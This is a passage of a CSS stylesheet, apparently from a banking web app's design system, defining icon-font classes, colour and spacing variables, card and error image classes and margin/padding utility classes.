    content: ""
}

.ico-delivery:before {
    content: ""
}

.ico-digital-shift:before {
    content: ""
}

.ico-disconnected:before {
    content: ""
}

.ico-document-check:before {
    content: ""
}

.ico-document-download:before {
    content: ""
}

.ico-document-fail:before {
    content: ""
}

.ico-document-image:before {
    content: ""
}

.ico-document-plus:before {
    content: ""
}

.ico-document-services:before {
    content: ""
}

.ico-document-statements:before {
    content: ""
}

.ico-document-transfer:before {
    content: ""
}

.ico-document-upload:before {
    content: ""
}

.ico-documents-certificates:before {
    content: ""
}

.ico-documents-services:before {
    content: ""
}

.ico-documents-statements:before {
    content: ""
}

.ico-documents-transfer:before {
    content: ""
}

.ico-documents:before {
    content: ""
}

.ico-email-check:before {
    content: ""
}

.ico-email-document:before {
    content: ""
}

.ico-email-fail:before {
    content: ""
}

.ico-email-lock:before {
    content: ""
}

.ico-email-open:before {
    content: ""
}

.ico-email:before {
    content: ""
}

.ico-energy:before {
    content: ""
}

.ico-entertainment:before {
    content: ""
}

.ico-excel:before {
    content: ""
}

.ico-face-cam:before {
    content: ""
}

.ico-facebook:before {
    content: ""
}

.ico-fireworks:before {
    content: ""
}

.ico-food:before {
    content: ""
}

.ico-form-check:before {
    content: ""
}

.ico-form-error:before {
    content: ""
}

.ico-form-pencil:before {
    content: ""
}

.ico-gas:before {
    content: ""
}

.ico-graduate:before {
    content: ""
}

.ico-hand:before {
    content: ""
}

.ico-health:before {
    content: ""
}

.ico-home:before {
    content: ""
}

.ico-image:before {
    content: ""
}

.ico-instagram:before {
    content: ""
}

.ico-international-shopping:before {
    content: ""
}

.ico-internet:before {
    content: ""
}

.ico-job:before {
    content: ""
}

.ico-limit:before {
    content: ""
}

.ico-link-attachment:before {
    content: ""
}

.ico-link-hyperlink:before {
    content: ""
}

.ico-look:before {
    content: ""
}

.ico-messenger:before {
    content: ""
}

.ico-military:before {
    content: ""
}

.ico-national-shopping:before {
    content: ""
}

.ico-navigation-gift:before {
    content: ""
}

.ico-open-hand:before {
    content: ""
}

.ico-open-view:before {
    content: ""
}

.ico-padlock-lock:before {
    content: ""
}

.ico-padlock-unlock:before {
    content: ""
}

.ico-passport:before {
    content: ""
}

.ico-password-approved:before {
    content: ""
}

.ico-password-denied:before {
    content: ""
}

.ico-password-lock:before {
    content: ""
}

.ico-pdf:before {
    content: ""
}

.ico-pencil-edit:before {
    content: ""
}

.ico-pensioner:before {
    content: ""
}

.ico-pfm-home:before {
    content: ""
}

.ico-print:before {
    content: ""
}

.ico-read-search:before {
    content: ""
}

.ico-receipt:before {
    content: ""
}

.ico-recommendations:before {
    content: ""
}

.ico-replace:before {
    content: ""
}

.ico-screenreader:before {
    content: ""
}

.ico-search:before {
    content: ""
}

.ico-select-cursor:before {
    content: ""
}

.ico-settings:before {
    content: ""
}

.ico-shopping-cart:before {
    content: ""
}

.ico-shopping:before {
    content: ""
}

.ico-start-full:before {
    content: ""
}

.ico-start:before {
    content: ""
}

.ico-time:before {
    content: ""
}

.ico-tools:before {
    content: ""
}

.ico-transfer1:before {
    content: ""
}

.ico-travel:before {
    content: ""
}

.ico-ubication-map:before {
    content: ""
}

.ico-ubication-office:before {
    content: ""
}

.ico-ubication-pin:before {
    content: ""
}

.ico-updatebalances:before {
    content: ""
}

.ico-water:before {
    content: ""
}

.ico-whatsapp:before {
    content: ""
}

.ico-write-edit:before {
    content: ""
}

.ico-abonos-trans-cuentas:before {
    content: ""
}

.ico-accounting-document:before {
    content: ""
}

.ico-accounting-email-invoice:before {
    content: ""
}

.ico-accounting-email-nvoice:before {
    content: ""
}

.ico-accounting-invoice-card:before {
    content: ""
}

.ico-accounting-invoice:before {
    content: ""
}

.ico-adjustments-and-news:before {
    content: ""
}

.ico-advance-card:before {
    content: ""
}

.ico-amt-bill:before {
    content: ""
}

.ico-atm-bill:before {
    content: ""
}

.ico-atm-card:before {
    content: ""
}

.ico-atm:before {
    content: ""
}

.ico-avatars-generic:before {
    content: ""
}

.ico-bank-investment:before {
    content: ""
}

.ico-bank:before {
    content: ""
}

.ico-bell-mute1:before {
    content: ""
}

.ico-bills:before {
    content: ""
}

.ico-calculator:before {
    content: ""
}

.ico-card-check:before {
    content: ""
}

.ico-card-fail:before {
    content: ""
}

.ico-card-lock:before {
    content: ""
}

.ico-card:before {
    content: ""
}

.ico-cards:before {
    content: ""
}

.ico-cash-bag:before {
    content: ""
}

.ico-cash-bill:before {
    content: ""
}

.ico-cash-check:before {
    content: ""
}

.ico-cash-coin:before {
    content: ""
}

.ico-check-card:before {
    content: ""
}

.ico-coin-bills:before {
    content: ""
}

.ico-coins:before {
    content: ""
}

.ico-comparative-comparativo:before {
    content: ""
}

.ico-fail-card:before {
    content: ""
}

.ico-financial-obligations:before {
    content: ""
}

.ico-franchise-master .path1:before {
    content: "";
    color: #ff5e00
}

.ico-franchise-master .path2:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-franchise-master .path3:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-franchise-visa:before {
    content: "";
    color: #1a1f71
}

.ico-interest-dividends:before {
    content: ""
}

.ico-interests-card:before {
    content: ""
}

.ico-investment:before {
    content: ""
}

.ico-lock-card:before {
    content: ""
}

.ico-management-fee-card:before {
    content: ""
}

.ico-money-bag:before {
    content: ""
}

.ico-money-bills:before {
    content: ""
}

.ico-money-coin-bills:before {
    content: ""
}

.ico-money-money:before {
    content: ""
}

.ico-money:before {
    content: ""
}

.ico-new-card:before {
    content: ""
}

.ico-notification-bell:before {
    content: ""
}

.ico-pay:before {
    content: ""
}

.ico-payments-cash-bag:before {
    content: ""
}

.ico-payments-cash-coin:before {
    content: ""
}

.ico-payments-dian-taxes:before {
    content: ""
}

.ico-payments-distrital-taxes:before {
    content: ""
}

.ico-payments-donations:before {
    content: ""
}

.ico-payments-new-credit:before {
    content: ""
}

.ico-payments-outlay:before {
    content: ""
}

.ico-payments-planilla:before {
    content: ""
}

.ico-payments-taxes:before {
    content: ""
}

.ico-percentage:before {
    content: ""
}

.ico-pfm-otros:before {
    content: ""
}

.ico-pfm-transfer:before {
    content: ""
}

.ico-qr-transfer1:before {
    content: ""
}

.ico-rates:before {
    content: ""
}

.ico-saving:before {
    content: ""
}

.ico-savings-and-investment:before {
    content: ""
}

.ico-transfer2:before {
    content: ""
}

.ico-wallet-open:before {
    content: ""
}

.ico-wallet:before {
    content: ""
}

.ico-error .path1:before {
    content: "";
    color: #c94740
}

.ico-error .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-error .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-information .path1:before {
    content: "";
    color: #2076c2
}

.ico-information .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-information .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-success .path1:before {
    content: "";
    color: #198500
}

.ico-success .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-warning .path1:before {
    content: "";
    color: #b15c00
}

.ico-warning .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-warning .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-warning .path4:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-demo:before {
    content: ""
}

.ico-desktop:before {
    content: ""
}

.ico-frequent--questions:before {
    content: ""
}

.ico-frequent-questions:before {
    content: ""
}

.ico-internet-shop:before {
    content: ""
}

.ico-laptop:before {
    content: ""
}

.ico-loading:before {
    content: ""
}

.ico-mobile-card:before {
    content: ""
}

.ico-mobile-geolocation:before {
    content: ""
}

.ico-mobile-lock:before {
    content: ""
}

.ico-mobile-notification:before {
    content: ""
}

.ico-mobile-phone:before {
    content: ""
}

.ico-mobile-sms:before {
    content: ""
}

.ico-mobile-transfer:before {
    content: ""
}

.ico-mobile-vibration:before {
    content: ""
}

.ico-phone:before {
    content: ""
}

.ico-receive-money:before {
    content: ""
}

.ico-send-money:before {
    content: ""
}

.ico-cam-id:before {
    content: ""
}

.ico-face-id:before {
    content: ""
}

.ico-face-man:before {
    content: ""
}

.ico-face-woman:before {
    content: ""
}

.ico-touch-check:before {
    content: ""
}

.ico-touch-fail:before {
    content: ""
}

.ico-touch-id:before {
    content: ""
}

.ico-touch-keyboard:before {
    content: ""
}

.ico-touch:before {
    content: ""
}

.ico-voice-id:before {
    content: ""
}

:root {
    --sherpa-midnight-50: #f6faff;
    --sherpa-midnight-200: #d4e5f8;
    --sherpa-midnight-300: #b0cdf1;
    --sherpa-midnight-400: #94bae9;
    --sherpa-midnight-600: #4d86d4;
    --sherpa-midnight-700: #1054b7;
    --sherpa-midnight-800: #0043a9;
    --sherpa-midnight-900: #00317e;
    --sherpa-white: #ffffff;
    --sherpa-carbon-50: #f2f2f2;
    --sherpa-carbon-200: #e6e6e6;
    --sherpa-carbon-300: #cccccc;
    --sherpa-carbon-400: #b3b3b3;
    --sherpa-carbon-600: #808080;
    --sherpa-carbon-700: #666666;
    --sherpa-carbon-800: #444444;
    --sherpa-carbon-900: #000000;
    --sherpa-info-100: #edf7ff;
    --sherpa-info-500: #9ac7eb;
    --sherpa-info-800: #2076c2;
    --sherpa-info-900: #004f99;
    --sherpa-success-100: #ecffe2;
    --sherpa-success-500: #95e077;
    --sherpa-success-800: #198500;
    --sherpa-success-900: #105c00;
    --sherpa-warning-100: #fff0e0;
    --sherpa-warning-500: #ecc192;
    --sherpa-warning-800: #b15c00;
    --sherpa-warning-900: #773e00;
    --sherpa-error-100: #ffe7e6;
    --sherpa-error-500: #eda4a1;
    --sherpa-error-800: #c94740;
    --sherpa-error-900: #940700;
    --sherpa-peach-800: #cc4700;
    --sherpa-peach-500: #da8658;
    --sherpa-mustard-800: #927200;
    --sherpa-mustard-500: #ebcd5a;
    --sherpa-khaki-800: #6d6d25;
    --sherpa-khaki-500: #a7a66f;
    --sherpa-bluey-800: #446e80;
    --sherpa-bluey-500: #8cafbe;
    --sherpa-rose-800: #9a3e47;
    --sherpa-rose-500: #f0bec3;
    --sherpa-mauve-800: #97437b;
    --sherpa-mauve-500: #c8aabe;
    --sherpa-bluebrand-800: #14327d;
    --sherpa-yellowbrand-800: #ffbe00;
    --sherpa-redbrand-900: #cd3232;
    --sherpa-burgundy-800: #b95477;
    --sherpa-green-800: #00856d
}

.bdb-at-tag {
    font-family: Roboto-Medium;
    font-size: 11px;
    height: 20px;
    padding: 4px 8px;
    border-radius: 4px;
    width: -webkit-max-content
}

.bdb-at-tag :first-letter {
    text-transform: uppercase
}

.bdb-at-tag--warning {
    color: var(--sp-color-text-warning);
    background-color: var(--sp-color-background-warning-light);
    border: solid 1px var(--sp-color-border-warning)
}

.bdb-at-tag--success {
    color: var(--sp-color-text-success);
    background-color: var(--sp-color-background-success-light);
    border: solid 1px var(--sp-color-border-success)
}

.bdb-at-tag--error {
    color: var(--sp-color-text-error);
    background-color: var(--sp-color-background-error-light);
    border: solid 1px var(--sp-color-border-error)
}

.bdb-at-tag--info {
    color: var(--sp-color-text-info);
    background-color: var(--sp-color-background-info-light);
    border: solid 1px var(--sp-color-border-info)
}

.bdb-at-tag--disabled {
    color: var(--sherpa-carbon-600);
    background-color: var(--sp-color-background-disabled-light);
    border: solid 1px var(--sp-color-border-disabled)
}

:root {
    --sherpa-max-container-width: 73rem;
    --sherpa-gutter-width: 0.5rem;
    --sherpa-padding-vertical: 0.5rem;
    --sp-color-background-info-light: var(--sherpa-info-100);
    --sp-color-background-info-dark: var(--sherpa-info-500);
    --sp-color-background-warning-light: var(--sherpa-warning-100);
    --sp-color-background-warning-dark: var(--sherpa-warning-500);
    --sp-color-background-success-light: var(--sherpa-success-100);
    --sp-color-background-success-dark: var(--sherpa-success-500);
    --sp-color-background-error-light: var(--sherpa-error-100);
    --sp-color-background-error-dark: var(--sherpa-error-500);
    --sp-color-background-disabled-light: var(--sherpa-carbon-50);
    --sp-color-background-disabled-dark: var(--sherpa-carbon-600);
    --sp-color-border-info: var(--sherpa-info-500);
    --sp-color-border-warning: var(--sherpa-warning-500);
    --sp-color-border-success: var(--sherpa-success-500);
    --sp-color-border-error: var(--sherpa-error-500);
    --sp-color-border-disabled: var(--sherpa-carbon-600);
    --sp-border-radius-1: 4px;
    --sp-border-radius-2: 8px;
    --sp-border-radius-3: 12px;
    --sp-border-radius-4: 16px;
    --sp-color-text-info: var(--sherpa-info-900);
    --sp-color-text-warning: var(--sherpa-warning-900);
    --sp-color-text-success: var(--sherpa-success-900);
    --sp-color-text-error: var(--sherpa-error-900)
}

@media(min-width: 600px) {
    :root {
        --sherpa-gutter-width: 1rem
    }
}

.card-image {
    width: 60px;
    height: 40px;
    background-size: contain;
    background-repeat: no-repeat
}

@media(min-width: 600px) {
    .card-image {
        width: 72px;
        height: 48px
    }
}

.card-image--tc-digital {
    background-image: url(assets/0ac5d7d70cd91ae78c86.png)
}

.card-image--tc-visa-classic {
    background-image: url(assets/cec991975cc9dcecff8b.png)
}

.card-image--tc-visa-gold {
    background-image: url(assets/1a29fbfc2b71e18765df.png)
}

.card-image--tc-visa-platinum {
    background-image: url(assets/3ea64b739f034176cfb0.png)
}

.card-image--tc-economia-classic {
    background-image: url(assets/9e0ccaa11ef6f1547493.png)
}

.card-image--tc-cero-rollo {
    background-image: url(assets/54cae059f17bc9eca007.png)
}

.card-image--tc-visa-infinite {
    background-image: url(assets/6132d6a95733e40632be.png)
}

.card-image--tc-visa-signature {
    background-image: url(assets/29253ba43f0c5184be29.png)
}

.card-image--tc-latam-classic {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/94f603f3202db86b1382.png)
}

@media(min-width: 600px) {
    .card-image--tc-latam-classic {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-latam-gold {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/3397e9309cccc445873c.png)
}

@media(min-width: 600px) {
    .card-image--tc-latam-gold {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-latam-platinum {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/42405d986f947285ce17.png)
}

@media(min-width: 600px) {
    .card-image--tc-latam-platinum {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-latam-signature {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/4e6fa8b92c8f1f909247.png)
}

@media(min-width: 600px) {
    .card-image--tc-latam-signature {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-mastercard-allied {
    background-image: url(assets/b0fc8cf339a2e0afe6ad.png)
}

.card-image--tc-mastercard-classic {
    background-image: url(assets/ae54a6ab4a6312bd9572.png)
}

.card-image--tc-mastercard-gold {
    background-image: url(assets/3df42a7131839f1fe303.png)
}

.card-image--tc-mastercard-platinum {
    background-image: url(assets/d34a4e2c799c75354b27.png)
}

.card-image--tc-mastercard-black {
    background-image: url(assets/7e2250bdb67420baa677.png)
}

.card-image--tc-biomax-classic {
    background-image: url(assets/80ce5f061205ce016140.png)
}

.card-image--tc-biomax-gold {
    background-image: url(assets/214b52d432d23b351f05.png)
}

.card-image--tc-movistar-allied {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/9c61f331f43db28dc363.png)
}

@media(min-width: 600px) {
    .card-image--tc-movistar-allied {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-movistar-classic {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/601feb6e277a02542bc4.png)
}

@media(min-width: 600px) {
    .card-image--tc-movistar-classic {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-movistar-gold {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/67f123e38ebecc9a12da.png)
}

@media(min-width: 600px) {
    .card-image--tc-movistar-gold {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-movistar-platinum {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/3af475cb08210de4707c.png)
}

@media(min-width: 600px) {
    .card-image--tc-movistar-platinum {
        width: 48px;
        height: 72px
    }
}

.card-image--td-visa-unicef {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/112904a9797250c53017.png)
}

@media(min-width: 600px) {
    .card-image--td-visa-unicef {
        width: 48px;
        height: 72px
    }
}

.card-image--td-visa-electron {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/b57d3b14ec9415d5644f.png)
}

@media(min-width: 600px) {
    .card-image--td-visa-electron {
        width: 48px;
        height: 72px
    }
}

.card-image--td-visa-amazonia {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/36253a497a5c343104df.png)
}

@media(min-width: 600px) {
    .card-image--td-visa-amazonia {
        width: 48px;
        height: 72px
    }
}

.card-image--td-visa-electron-old {
    background-image: url(assets/52ea283969036c88c89c.png)
}

.card-image--td-visa-platinum {
    background-image: url(assets/510eed14e2d8d71557a4.png)
}

.card-image--td-visa-infinite {
    background-image: url(assets/3e043df965891bd0cb87.png)
}

.card-image--tc-on-card {
    background-image: url(assets/0ff2d642adae64740c72.png)
}

.card-image--tc-on-card-gold {
    background-image: url(assets/948374302bb2669d4937.png)
}

.promotion-image {
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    border-radius: 0px 7px 7px 0px
}

.promotion-image--square {
    background-image: url(assets/ef9941dd5058256fd937.png)
}

.promotion-image--medium {
    background-image: url(assets/8615c22194b6b21e8ae0.png)
}

.error-image {
    width: 160px;
    height: 160px;
    background-size: contain;
    background-repeat: no-repeat
}

@media(min-width: 600px) {
    .error-image {
        width: 200px;
        height: 200px
    }
}

@media(min-width: 1025px) {
    .error-image {
        width: 352px;
        height: 352px
    }
}

.error-image--cam-error {
    background-image: url(assets/dd3fa3490a8a91c2349f.svg)
}

.error-image--connection-error {
    background-image: url(assets/34806d5ad180fc6eab13.svg)
}

.error-image--document-error {
    background-image: url(assets/1579e4e71c84a3c2f5b9.svg)
}

.error-image--final-error {
    background-image: url(assets/8269cff8d12cec6560e4.svg)
}

.error-image--identity-error {
    background-image: url(assets/51471027872e086ab431.svg)
}

.error-image--info-error {
    background-image: url(assets/45f7e3955217708f3fcf.svg)
}

.error-image--location-error {
    background-image: url(assets/ccd0a677c7a081dbf467.svg)
}

.error-image--security-cases {
    background-image: url(assets/7de389b02cf026dc357a.svg)
}

.error-image--user-error {
    background-image: url(assets/d61e3e1aaae4a7480398.svg)
}

.error-image--404-error {
    background-image: url(assets/47364052bdc9ee14cd16.svg)
}

.error-image--attempts-error {
    background-image: url(assets/4e98c1b882951e0812ab.svg)
}

.bdb-modal__content__subcontent__image--onboarding {
    background-image: url(assets/d649acab0c2070bec974.svg)
}

:root {
    --sherpa-spacing-0: 0px;
    --sherpa-spacing-1: 4px;
    --sherpa-spacing-2: 8px;
    --sherpa-spacing-3: 12px;
    --sherpa-spacing-4: 16px;
    --sherpa-spacing-5: 20px;
    --sherpa-spacing-6: 24px;
    --sherpa-spacing-7: 32px;
    --sherpa-spacing-8: 40px;
    --sherpa-spacing-9: 48px;
    --sherpa-spacing-10: 56px;
    --sherpa-spacing-11: 80px;
    --sherpa-spacing-12: 120px;
    --sherpa-spacing-13: 160px
}

.s-m-0 {
    margin: var(--sherpa-spacing-0)
}

.s-m-1 {
    margin: var(--sherpa-spacing-1)
}

.s-m-2 {
    margin: var(--sherpa-spacing-2)
}

.s-m-3 {
    margin: var(--sherpa-spacing-3)
}

.s-m-4 {
    margin: var(--sherpa-spacing-4)
}

.s-m-5 {
    margin: var(--sherpa-spacing-5)
}

.s-m-6 {
    margin: var(--sherpa-spacing-6)
}

.s-m-7 {
    margin: var(--sherpa-spacing-7)
}

.s-m-8 {
    margin: var(--sherpa-spacing-8)
}

.s-m-9 {
    margin: var(--sherpa-spacing-9)
}

.s-m-10 {
    margin: var(--sherpa-spacing-10)
}

.s-m-11 {
    margin: var(--sherpa-spacing-11)
}

.s-m-12 {
    margin: var(--sherpa-spacing-12)
}

.s-m-13 {
    margin: var(--sherpa-spacing-13)
}

.s-m-t-0 {
    margin-top: var(--sherpa-spacing-0)
}

.s-m-t-1 {
    margin-top: var(--sherpa-spacing-1)
}

.s-m-t-2 {
    margin-top: var(--sherpa-spacing-2)
}

.s-m-t-3 {
    margin-top: var(--sherpa-spacing-3)
}

.s-m-t-4 {
    margin-top: var(--sherpa-spacing-4)
}

.s-m-t-5 {
    margin-top: var(--sherpa-spacing-5)
}

.s-m-t-6 {
    margin-top: var(--sherpa-spacing-6)
}

.s-m-t-7 {
    margin-top: var(--sherpa-spacing-7)
}

.s-m-t-8 {
    margin-top: var(--sherpa-spacing-8)
}

.s-m-t-9 {
    margin-top: var(--sherpa-spacing-9)
}

.s-m-t-10 {
    margin-top: var(--sherpa-spacing-10)
}

.s-m-t-11 {
    margin-top: var(--sherpa-spacing-11)
}

.s-m-t-12 {
    margin-top: var(--sherpa-spacing-12)
}

.s-m-t-13 {
    margin-top: var(--sherpa-spacing-13)
}

.s-m-r-0 {
    margin-right: var(--sherpa-spacing-0)
}

.s-m-r-1 {
    margin-right: var(--sherpa-spacing-1)
}

.s-m-r-2 {
    margin-right: var(--sherpa-spacing-2)
}

.s-m-r-3 {
    margin-right: var(--sherpa-spacing-3)
}

.s-m-r-4 {
    margin-right: var(--sherpa-spacing-4)
}

.s-m-r-5 {
    margin-right: var(--sherpa-spacing-5)
}

.s-m-r-6 {
    margin-right: var(--sherpa-spacing-6)
}

.s-m-r-7 {
    margin-right: var(--sherpa-spacing-7)
}

.s-m-r-8 {
    margin-right: var(--sherpa-spacing-8)
}

.s-m-r-9 {
    margin-right: var(--sherpa-spacing-9)
}

.s-m-r-10 {
    margin-right: var(--sherpa-spacing-10)
}

.s-m-r-11 {
    margin-right: var(--sherpa-spacing-11)
}

.s-m-r-12 {
    margin-right: var(--sherpa-spacing-12)
}

.s-m-r-13 {
    margin-right: var(--sherpa-spacing-13)
}

.s-m-b-0 {
    margin-bottom: var(--sherpa-spacing-0)
}

.s-m-b-1 {
    margin-bottom: var(--sherpa-spacing-1)
}

.s-m-b-2 {
    margin-bottom: var(--sherpa-spacing-2)
}

.s-m-b-3 {
    margin-bottom: var(--sherpa-spacing-3)
}

.s-m-b-4 {
    margin-bottom: var(--sherpa-spacing-4)
}

.s-m-b-5 {
    margin-bottom: var(--sherpa-spacing-5)
}

.s-m-b-6 {
    margin-bottom: var(--sherpa-spacing-6)
}

.s-m-b-7 {
    margin-bottom: var(--sherpa-spacing-7)
}

.s-m-b-8 {
    margin-bottom: var(--sherpa-spacing-8)
}

.s-m-b-9 {
    margin-bottom: var(--sherpa-spacing-9)
}

.s-m-b-10 {
    margin-bottom: var(--sherpa-spacing-10)
}

.s-m-b-11 {
    margin-bottom: var(--sherpa-spacing-11)
}

.s-m-b-12 {
    margin-bottom: var(--sherpa-spacing-12)
}

.s-m-b-13 {
    margin-bottom: var(--sherpa-spacing-13)
}

.s-m-l-0 {
    margin-left: var(--sherpa-spacing-0)
}

.s-m-l-1 {
    margin-left: var(--sherpa-spacing-1)
}

.s-m-l-2 {
    margin-left: var(--sherpa-spacing-2)
}

.s-m-l-3 {
    margin-left: var(--sherpa-spacing-3)
}

.s-m-l-4 {
    margin-left: var(--sherpa-spacing-4)
}

.s-m-l-5 {
    margin-left: var(--sherpa-spacing-5)
}

.s-m-l-6 {
    margin-left: var(--sherpa-spacing-6)
}

.s-m-l-7 {
    margin-left: var(--sherpa-spacing-7)
}

.s-m-l-8 {
    margin-left: var(--sherpa-spacing-8)
}

.s-m-l-9 {
    margin-left: var(--sherpa-spacing-9)
}

.s-m-l-10 {
    margin-left: var(--sherpa-spacing-10)
}

.s-m-l-11 {
    margin-left: var(--sherpa-spacing-11)
}

.s-m-l-12 {
    margin-left: var(--sherpa-spacing-12)
}

.s-m-l-13 {
    margin-left: var(--sherpa-spacing-13)
}

.s-m-x-0 {
    margin-left: var(--sherpa-spacing-0);
    margin-right: var(--sherpa-spacing-0)
}

.s-m-x-1 {
    margin-left: var(--sherpa-spacing-1);
    margin-right: var(--sherpa-spacing-1)
}

.s-m-x-2 {
    margin-left: var(--sherpa-spacing-2);
    margin-right: var(--sherpa-spacing-2)
}

.s-m-x-3 {
    margin-left: var(--sherpa-spacing-3);
    margin-right: var(--sherpa-spacing-3)
}

.s-m-x-4 {
    margin-left: var(--sherpa-spacing-4);
    margin-right: var(--sherpa-spacing-4)
}

.s-m-x-5 {
    margin-left: var(--sherpa-spacing-5);
    margin-right: var(--sherpa-spacing-5)
}

.s-m-x-6 {
    margin-left: var(--sherpa-spacing-6);
    margin-right: var(--sherpa-spacing-6)
}

.s-m-x-7 {
    margin-left: var(--sherpa-spacing-7);
    margin-right: var(--sherpa-spacing-7)
}

.s-m-x-8 {
    margin-left: var(--sherpa-spacing-8);
    margin-right: var(--sherpa-spacing-8)
}

.s-m-x-9 {
    margin-left: var(--sherpa-spacing-9);
    margin-right: var(--sherpa-spacing-9)
}

.s-m-x-10 {
    margin-left: var(--sherpa-spacing-10);
    margin-right: var(--sherpa-spacing-10)
}

.s-m-x-11 {
    margin-left: var(--sherpa-spacing-11);
    margin-right: var(--sherpa-spacing-11)
}

.s-m-x-12 {
    margin-left: var(--sherpa-spacing-12);
    margin-right: var(--sherpa-spacing-12)
}

.s-m-x-13 {
    margin-left: var(--sherpa-spacing-13);
    margin-right: var(--sherpa-spacing-13)
}

.s-m-y-0 {
    margin-top: var(--sherpa-spacing-0);
    margin-bottom: var(--sherpa-spacing-0)
}

.s-m-y-1 {
    margin-top: var(--sherpa-spacing-1);
    margin-bottom: var(--sherpa-spacing-1)
}

.s-m-y-2 {
    margin-top: var(--sherpa-spacing-2);
    margin-bottom: var(--sherpa-spacing-2)
}

.s-m-y-3 {
    margin-top: var(--sherpa-spacing-3);
    margin-bottom: var(--sherpa-spacing-3)
}

.s-m-y-4 {
    margin-top: var(--sherpa-spacing-4);
    margin-bottom: var(--sherpa-spacing-4)
}

.s-m-y-5 {
    margin-top: var(--sherpa-spacing-5);
    margin-bottom: var(--sherpa-spacing-5)
}

.s-m-y-6 {
    margin-top: var(--sherpa-spacing-6);
    margin-bottom: var(--sherpa-spacing-6)
}

.s-m-y-7 {
    margin-top: var(--sherpa-spacing-7);
    margin-bottom: var(--sherpa-spacing-7)
}

.s-m-y-8 {
    margin-top: var(--sherpa-spacing-8);
    margin-bottom: var(--sherpa-spacing-8)
}

.s-m-y-9 {
    margin-top: var(--sherpa-spacing-9);
    margin-bottom: var(--sherpa-spacing-9)
}

.s-m-y-10 {
    margin-top: var(--sherpa-spacing-10);
    margin-bottom: var(--sherpa-spacing-10)
}

.s-m-y-11 {
    margin-top: var(--sherpa-spacing-11);
    margin-bottom: var(--sherpa-spacing-11)
}

.s-m-y-12 {
    margin-top: var(--sherpa-spacing-12);
    margin-bottom: var(--sherpa-spacing-12)
}

.s-m-y-13 {
    margin-top: var(--sherpa-spacing-13);
    margin-bottom: var(--sherpa-spacing-13)
}

.s-m-0 {
    margin: 0px
}

.s-m-auto {
    margin: auto
}

.s-p-0 {
    padding: var(--sherpa-spacing-0)
}

.s-p-1 {
    padding: var(--sherpa-spacing-1)
}

.s-p-2 {
    padding: var(--sherpa-spacing-2)
}

.s-p-3 {
    padding: var(--sherpa-spacing-3)
}

.s-p-4 {
    padding: var(--sherpa-spacing-4)
}

.s-p-5 {
    padding: var(--sherpa-spacing-5)
}

.s-p-6 {
    padding: var(--sherpa-spacing-6)
}

.s-p-7 {
    padding: var(--sherpa-spacing-7)
}

.s-p-8 {
    padding: var(--sherpa-spacing-8)
}

.s-p-9 {
    padding: var(--sherpa-spacing-9)
}

.s-p-10 {
    padding: var(--sherpa-spacing-10)
}

.s-p-11 {
    padding: var(--sherpa-spacing-11)
}

.s-p-12 {
    padding: var(--sherpa-spacing-12)
}

.s-p-13 {
    padding: var(--sherpa-spacing-13)
}

.s-p-t-0 {
    padding-top: var(--sherpa-spacing-0)
}

.s-p-t-1 {
    padding-top: var(--sherpa-spacing-1)
}

.s-p-t-2 {
    padding-top: var(--sherpa-spacing-2)
}

.s-p-t-3 {
    padding-top: var(--sherpa-spacing-3)
}

.s-p-t-4 {
    padding-top: var(--sherpa-spacing-4)
}

.s-p-t-5 {
    padding-top: var(--sherpa-spacing-5)
}

.s-p-t-6 {
    padding-top: var(--sherpa-spacing-6)
}

.s-p-t-7 {
    padding-top: var(--sherpa-spacing-7)
}

.s-p-t-8 {
    padding-top: var(--sherpa-spacing-8)
}

.s-p-t-9 {
    padding-top: var(--sherpa-spacing-9)
}

.s-p-t-10 {
    padding-top: var(--sherpa-spacing-10)
}

.s-p-t-11 {
    padding-top: var(--sherpa-spacing-11)
}

.s-p-t-12 {
    padding-top: var(--sherpa-spacing-12)
}

.s-p-t-13 {
    padding-top: var(--sherpa-spacing-13)
}

.s-p-r-0 {
    padding-right: var(--sherpa-spacing-0)
}

.s-p-r-1 {
    padding-right: var(--sherpa-spacing-1)
}

.s-p-r-2 {
    padding-right: var(--sherpa-spacing-2)
}

.s-p-r-3 {
    padding-right: var(--sherpa-spacing-3)
}

.s-p-r-4 {
    padding-right: var(--sherpa-spacing-4)
}

.s-p-r-5 {
    padding-right: var(--sherpa-spacing-5)
}

.s-p-r-6 {
    padding-right: var(--sherpa-spacing-6)
}

.s-p-r-7 {
    padding-right: var(--sherpa-spacing-7)
}

.s-p-r-8 {
    padding-right: var(--sherpa-spacing-8)
}

.s-p-r-9 {
    padding-right: var(--sherpa-spacing-9)
}

